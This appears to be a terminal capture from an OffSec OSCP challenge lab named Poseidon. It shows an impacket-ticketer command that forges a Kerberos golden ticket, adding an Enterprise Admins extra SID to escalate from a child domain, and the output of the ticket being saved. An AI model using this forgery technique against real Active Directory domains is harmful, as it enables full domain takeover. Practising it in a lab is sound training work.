 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-ticketer -aesKey b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad4
4ec75d2a2 -domain sub.poseidon.yzx -domain-sid S-1-5-21-4168247447-1722543658-2110108
262  -extra-sid S-1-5-21-1190331060-1711709193-932631991-519 -extra-pac -user-id 500
administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sub.poseidon.yzx/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache